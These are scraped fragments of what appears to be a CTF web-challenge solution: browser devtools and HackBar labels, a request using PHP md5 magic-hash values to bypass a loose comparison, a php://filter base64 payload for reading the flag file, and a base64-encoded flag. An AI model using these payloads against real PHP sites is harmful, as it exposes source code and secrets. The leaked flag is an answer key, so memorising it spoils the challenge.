 }
}
?> PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jNDcxNTQwYzA5NTN9JzsKCj8+
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://120.27.148.152:50014/?a=QNKCDZO&b=240610708
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=1024.1a
C name=php://filter/convert.base64-encode/resource=flag